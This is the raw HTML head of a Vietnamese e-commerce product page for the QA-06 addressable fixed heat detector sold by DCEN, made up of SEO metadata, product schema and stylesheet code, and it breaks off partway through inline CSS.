

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/
body_size: 34977
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dcen.vn/xmlrpc.php" />
	<link rel="alternate" hreflang="vi" href="https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/"/>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://dcen.vn/wp-content/uploads/2021/09/dcen.png" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06 - DCEN- DUCATECHNIC JOINT STOCK COMPANY</title>
<meta name="description" content="Mã sản phẩm:QA-06Thương hiệu:Horing LihXuất xứ:Đài LoanBảo hành:12 thángTrạng thái:Còn hàng; Mới 100%Vận chuyển:Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệuDownload catalogue: File Catalogue Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06GIÁ BÁN:Liên hệ số Hotline 0868048899 để nhận được giá tốt nhất"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta property="og:description" content="Mã sản phẩm:QA-06Thương hiệu:Horing LihXuất xứ:Đài LoanBảo hành:12 thángTrạng thái:Còn hàng; Mới 100%Vận chuyển:Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệuDownload catalogue: File Catalogue Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06GIÁ BÁN:Liên hệ số Hotline 0868048899 để nhận được giá tốt nhất" />
<meta property="og:url" content="https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/" />
<meta property="og:updated_time" content="2023-07-29T12:55:55+00:00" />
<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2023/06/QA06.png" />
<meta property="og:image:secure_url" content="https://dcen.vn/wp-content/uploads/2023/06/QA06.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta name="twitter:description" content="Mã sản phẩm:QA-06Thương hiệu:Horing LihXuất xứ:Đài LoanBảo hành:12 thángTrạng thái:Còn hàng; Mới 100%Vận chuyển:Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệuDownload catalogue: File Catalogue Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06GIÁ BÁN:Liên hệ số Hotline 0868048899 để nhận được giá tốt nhất" />
<meta name="twitter:image" content="https://dcen.vn/wp-content/uploads/2023/06/QA06.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dcen.vn/#organization","name":"DCEN- DUCATECHNIC JOINT STOCK COMPANY","url":"https://dcen.vn","sameAs":["https://www.facebook.com/profile.php?id=100063762772820"],"logo":{"@type":"ImageObject","@id":"https://dcen.vn/#logo","url":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","contentUrl":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","inLanguage":"vi","width":"145","height":"35"}},{"@type":"WebSite","@id":"https://dcen.vn/#website","url":"https://dcen.vn","publisher":{"@id":"https://dcen.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dcen.vn/wp-content/uploads/2023/06/QA06.png","url":"https://dcen.vn/wp-content/uploads/2023/06/QA06.png","width":"700","height":"700","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dcen.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/","name":"\u0110\u1ea7u B\u00e1o Nhi\u1ec7t C\u1ed1 \u0110\u1ecbnh \u0110\u1ecba Ch\u1ec9 QA-06"}}]},{"@type":"ItemPage","@id":"https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/#webpage","url":"https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/","name":"\u0110\u1ea7u B\u00e1o Nhi\u1ec7t C\u1ed1 \u0110\u1ecbnh \u0110\u1ecba Ch\u1ec9 QA-06 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","datePublished":"2023-06-09T10:44:20+00:00","dateModified":"2023-07-29T12:55:55+00:00","isPartOf":{"@id":"https://dcen.vn/#website"},"primaryImageOfPage":{"@id":"https://dcen.vn/wp-content/uploads/2023/06/QA06.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ea7u B\u00e1o Nhi\u1ec7t C\u1ed1 \u0110\u1ecbnh \u0110\u1ecba Ch\u1ec9 QA-06 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","description":"M\u00e3 s\u1ea3n ph\u1ea9m:QA-06Th\u01b0\u01a1ng hi\u1ec7u:Horing LihXu\u1ea5t x\u1ee9:\u0110\u00e0i LoanB\u1ea3o h\u00e0nh:12 th\u00e1ngTr\u1ea1ng th\u00e1i:C\u00f2n h\u00e0ng; M\u1edbi 100%V\u1eadn chuy\u1ec3n:Mi\u1ec5n ph\u00ed v\u1eadn chuy\u1ec3n n\u1ed9i th\u00e0nh H\u00e0 N\u1ed9i v\u1edbi \u0111\u01a1n h\u00e0ng tr\u00ean 10 tri\u1ec7uDownload catalogue: File Catalogue \u0110\u1ea7u B\u00e1o Nhi\u1ec7t C\u1ed1 \u0110\u1ecbnh \u0110\u1ecba Ch\u1ec9 QA-06GI\u00c1 B\u00c1N:Li\u00ean h\u1ec7 s\u1ed1 Hotline 0868048899 \u0111\u1ec3 nh\u1eadn \u0111\u01b0\u1ee3c gi\u00e1 t\u1ed1t nh\u1ea5t","category":"H\u1ec6 TH\u1ed0NG B\u00c1O CH\u00c1Y &gt; B\u00e1o ch\u00e1y Horing","mainEntityOfPage":{"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/#webpage"},"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/#richSnippet","image":{"@id":"https://dcen.vn/wp-content/uploads/2023/06/QA06.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo;" href="https://dcen.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Dòng bình luận" href="https://dcen.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06 Dòng bình luận" href="https://dcen.vn/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fdau-bao-nhiet-co-dinh-dia-chi-qa-06%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fdau-bao-nhiet-co-dinh-dia-chi-qa-06%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcen.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-86.css?ver=1690910724' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dcen.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8525-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dcen.vn/wp-content/themes/minhthanh/style.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/base.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/layout.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/shortcodes.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/ui/jquery.ui.all.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/responsive.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;font-display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/woocommerce.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2506-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://dcen.vn/wp-content/uploads/2021/04/conten-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}body {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 70px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 28px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 2px;}h6 {font-size: 14px;line-height: 25px;font-weight: 700;letter-spacing: 1px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 24px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 25px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 60px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 24px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 1px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 22px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 53px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 21px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span 